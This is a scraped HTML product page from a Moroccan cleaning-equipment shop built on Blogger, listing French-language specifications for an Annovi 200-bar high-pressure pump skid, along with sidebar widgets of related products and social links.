<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html&title=Pompes 200 Bar skid 1290s ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-box'>
<div class='sora_product_price_remove'>
<span class='sora_product_label_remove'>L&#39;eau Froide</span>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-buttons'>
<a class='item_add' href='javascript:;'><i class='fa fa-shopping-bag'></i>Add to Cart</a>
<a class='sora-cart-view' href='/p/cart.html'><i class='fa fa-eye'></i>View Cart</a>
<a class='sora-cart-payment' href='/p/checkout.html'><i class='fa fa-shopping-cart'></i>Checkout</a>
</div>
</div>
<div style='clear:both'></div>
<span class='sora-product-short-desc'>
<b>Short Description:<br/>
</b>
</span>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-custom-title'>
<div class='custom-title'><h2>Product Description</h2></div></div>
<div style='clear: both;'></div>
<div class='post-body entry-content' id='post-body-2438292244033553988' itemprop='articleBody'>
<meta content='           Caractéristiques         Origine      Italie         Marque      Annovi         Pression Maxi      200bars         Débit      900...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s1600/cod26404PROSKIDHD15201920x1440.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s320/cod26404PROSKIDHD15201920x1440.jpg" width="320" /></a></div>


<table align="left" border="1" cellpadding="0" cellspacing="3" class="MsoTableWeb2" style="border: 1pt inset; margin-bottom: 7.75pt; margin-left: 4.8pt; margin-right: 4.8pt; mso-border-alt: inset windowtext .75pt; mso-cellspacing: 2.0pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-anchor-horizontal: page; mso-table-anchor-vertical: paragraph; mso-table-bspace: 10.0pt; mso-table-left: 263.3pt; mso-table-lspace: 7.05pt; mso-table-rspace: 7.05pt; mso-table-top: 27.5pt; mso-yfti-tbllook: 160;">
 <tbody>
<tr style="height: 8.95pt; mso-yfti-firstrow: yes; mso-yfti-irow: -1;">
  <td colspan="2" nowrap="" style="border: 1pt outset; height: 8.95pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 258.55pt;" valign="top" width="345"><div align="center" class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 1; text-align: center;">
<b><span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 11pt;">Caractéristiques</span></b><b><span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: red; font-size: 11pt;"><o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 7.95pt; mso-yfti-irow: 0;">
  <td nowrap="" style="border: 1pt outset; height: 7.95pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">Origine<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 7.95pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<b><span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: red; font-size: 10pt;">Italie<o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 11.65pt; mso-yfti-irow: 1;">
  <td nowrap="" style="border: 1pt outset; height: 11.65pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" lang="EN-US" style="color: black; font-size: 10pt;">Marque<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 11.65pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<b><span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: red; font-size: 10pt;">Annovi<o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 11.65pt; mso-yfti-irow: 2;">
  <td nowrap="" style="border: 1pt outset; height: 11.65pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">Pression Maxi<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 11.65pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<b style="mso-bidi-font-weight: normal;"><span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: red; font-size: 10pt;">200bars<o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 5.35pt; mso-yfti-irow: 3;">
  <td nowrap="" style="border: 1pt outset; height: 5.35pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">Débit<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 5.35pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">900l/h<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 11.55pt; mso-yfti-irow: 4;">
  <td nowrap="" style="border: 1pt outset; height: 11.55pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">Alimentation<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 11.55pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">400V &#8211; 50Hz<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 5.2pt; mso-yfti-irow: 5;">
  <td nowrap="" style="border: 1pt outset; height: 5.2pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">Puissance absorbée<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 5.2pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">7kW<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 14.8pt; mso-yfti-irow: 6;">
  <td nowrap="" style="border: 1pt outset; height: 14.8pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">Température maxi<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 14.8pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">50&#176;C<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 9.15pt; mso-yfti-irow: 7;">
  <td nowrap="" style="border: 1pt outset; height: 9.15pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">Vitesse rotation pompe<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 9.15pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">1450 trs/mn<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 5.2pt; mso-yfti-irow: 8; mso-yfti-lastrow: yes;">
  <td nowrap="" style="border: 1pt outset; height: 5.2pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">Poids<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border: 1pt outset; height: 5.2pt; mso-border-alt: outset windowtext .75pt; padding: 0cm 5.4pt; width: 107.45pt;" valign="top" width="143"><div class="MsoNormal" style="mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 263.35pt; mso-element-top: 27.5pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly;">
<span face="&quot;calibri&quot; , &quot;sans-serif&quot;" style="color: black; font-size: 10pt;">61.80Kg<o:p></o:p></span></div>
</td>
 </tr>
</tbody></table>
</div>
</article>
<div class='post-footer'>
<div class='related-product'><div class='custom-title'><h2>Realted Products</h2></div></div>
<div id='related-posts'>
L&#39;eau Froide
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=2438292244033553988&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=2438292244033553988&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=2438292244033553988&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=2438292244033553988&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=2438292244033553988&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://www.shedar-maroc.com/search/label/L%27eau%20Froide' rel='tag'>L&#39;eau Froide</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.shedar-maroc.com/2019/06/pompe-200-bar-xw-2620-montee-sur-platine.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://www.shedar-maroc.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar deep-widget section' id='sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Accessoires'>Accessoires</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/ASP%201%20MOTEUR'>ASP 1 MOTEUR</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/ASP%202%20Moteurs'>ASP 2 Moteurs</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Auto%20laveuse'>Auto laveuse</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Autoport%C3%A9e'>Autoportée</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/G%C3%A9n%C3%A9rateur%20de%20vapeur'>Générateur de vapeur</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/L%27eau%20Chaude'>L&#39;eau Chaude</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/L%27eau%20Froide'>L&#39;eau Froide</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Monobrosse'>Monobrosse</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Pompes%20HP'>Pompes HP</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Items</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/01/aspirateur-2-moteur-eau-et-poussiere-77.html'>
<img alt='Aspirateur 2 moteur eau et poussière 77 Litres' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvtDQM2WLG0Tfi3W6tMpYAq9wrF1JPQuqoSHdI_cBzYszUo9MN7aPfDcz41iUxEw6KeztITP78essacmzTFrDsq_Q1E5OUoAbWgmtNNBfwdFIQ67lGrWtLREvUvm33SREKjgjkmlxiuvA/s72-c/asp2+sans+char.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/01/aspirateur-2-moteur-eau-et-poussiere-77.html'>Aspirateur 2 moteur eau et poussière 77 Litres</a></div>
<div class='item-snippet'>&#160;            Caractéristiques          Model 4300E              Origine          Italie              Fabricant          Annovi              ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html'>
<img alt='Pompes 200 Bar skid 1290s ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s72-c/cod26404PROSKIDHD15201920x1440.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html'>Pompes 200 Bar skid 1290s </a></div>
<div class='item-snippet'>           Caractéristiques         Origine      Italie         Marque      Annovi         Pression Maxi      200bars         Débit      900...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/01/aspirateur-2-moteur-eau-et-poussiere.html'>
<img alt='Aspirateur 2 moteur eau et poussière 77Litres' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbztti5VrRrYt9yX5fAPCzzQYv9zWen9sQSYMaW-u53HOl0dZDwAtWw4bnwy4ZvfUAfJtnNuYGquz1knV5s1CzS8jbNUxH65Ksp4lNpw03DiaxcJw5iaByx-4f0ES8eoq1XlUn3FzMrRs/s72-c/ASP2+INOX.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/01/aspirateur-2-moteur-eau-et-poussiere.html'>Aspirateur 2 moteur eau et poussière 77Litres</a></div>
<div class='item-snippet'>   Aspirateur 2 moteur eau et poussière         Origine :Italie   Fabricant :Annovi   Model :4300E   Réservoir :INOX   Capacité réservoir :7...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/01/aspirateur-1-moteur-eau-et-poussiere.html'>
<img alt='Aspirateur 1 moteur eau et poussière 30 Litre' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDl-9pOScQmNQKU9ycppkItb8O0MInXwGHW4ZCW8vbqs2Lr-d-AT3ofXAw_B-1plIfM3luULfIuzSDpY731CBli40QADwAxc1sCfXQZWdkO4_Cwaru-JMUoCWzDJ07nhtDugEQdSRnugs/s72-c/asp22.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/01/aspirateur-1-moteur-eau-et-poussiere.html'>Aspirateur 1 moteur eau et poussière 30 Litre</a></div>
<div class='item-snippet'>      Aspirateur 1 moteur eau et poussière              AR Code      51225         Aria aspirata (l/s)      15         Depressione (Kpa)    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html'>
<img alt='Pompe 150Bar  skid 1250s' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFWUXuGpukHK5IUSOj6Bro7P5GD_KgJHjozBKWboH1hGmjWNTH6PmdvpF_EtcMBQAVyC9C-SVBIlJJJz2rpAX6JuWD7uTjZVWc_9rWyUbCXVV0PfyZoGOSyvaSEiWhO6zQubWon40nW2A/s72-c/cod26401PROSKIDMID10131920x1440.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html'>Pompe 150Bar  skid 1250s</a></div>
<div class='item-snippet'>          Caractéristiques      Model 1250S         Origine      Italie         Marque      Annovi         Code      1250S         Pression ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var paypalMail = "aboujbari@gmail.com.com";
            

              var paymentOption = "PayPal";
            

              var currencyOption = "DH";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h3 class='title'>
Featured Post
</h3>
<div class='widget-content'>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-content'>
<ul class='payment'>
<li class='paypal'><a href='#' title='paypal'></a></li>
<li class='visa'><a href='#' title='visa'></a></li>
<li class='master'><a href='#' title='master'></a></li>
<li class='discover'><a href='#' title='discover'></a></li>
<li class='diners'><a href='#' title='diners'></a></li>
<li class='amex'><a href='#' title='amex'></a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<h3 class='title'>
Social Plugin
</h3>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/Shedar-584890008320830/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/shedar53691851' target='_blank' title='twitter'></a></li>
<li class='gplus'><a href='https://plus.google.com/u/0/114886776024406105617' target='_blank' title='gplus'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='instagram'><a href='https://www.instagram.com/shedarmaroc/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCkmQGwGgQtr0Qo1Irje8G8w?view_as=subscriber' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='https://www.shedar-maroc.com/p/privacy-policy.html'>Privacy policy</a></li>
<li><a href='https://www.shedar-maroc.com/p/terms-of-service.html'>Terms of Service</a></li>
<li><a href='https://shedar-maroc.blogspot.com/p/contact.html'>Contact</a></li>
<li><a href='https://shedar-maroc.blogspot.com/p/notre-materiel-estreconnu-mondialement.html'>About</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/shedar53691851'>twitter</a></li>
<li><a href='https://www.facebook.com/Shedar-584890008320830/'>facebook</a></li>
<li><a href='https://plus.google.com/u/0/114886776024406105617'>gplus</a></li>
<li><a href='https://www.instagram.com/shedarmaroc/'>instagram</a></li>
<li><a href='#'>rss</a></li>
<li><a href='adil.shedar@gmail.com'>email</a></li>
<li><a href='https://www.youtube.com/channel/UCkmQGwGgQtr0Qo1Irje8G8w?view_as=subscriber'>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Rechercher dans ce blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.shedar-maroc.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Rechercher'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList9'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='#'>FAQ</a></li>
<li><a href='#'>About Us</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='popular-product row'>
<div class='pop-pro section' id='pop-bot-bot' name='Popular Products'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Products</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/w72-h72-p-k-no-nu/asp1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html'> Aspirateur 1 moteur eau et poussière ( AR 51223)</a></div>
<div class='item-snippet'>&#160;&#160; &#160; &#160;&#160; &#160; &#160;&#160; &#160; &#160;&#160; &#160; &#160;&#160; &#160; Aspirateur 1 moteur eau et poussière&#160;&#160;&#160;&#160;&#160;&#160;&#160;   &#160; &#160;    Aria aspirata (l/s) &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; 15   Depressi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompe-200-bar-xw-2620-montee-sur-platine.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuOuhbL6t84l4-q5MUcII5mEbe2f0yxCUWUZ1pFtIPWnc3aNHZ71VGNTRog2kUeT4SvBRlNd8NMsik8T5Nyuc9tKbevA0brlfRABktg8jOxHhy9pUCVofPUYXpHGY9aemam0wJ5gQZzw/w72-h72-p-k-no-nu/54291.jpg'/>
</a>
</div>
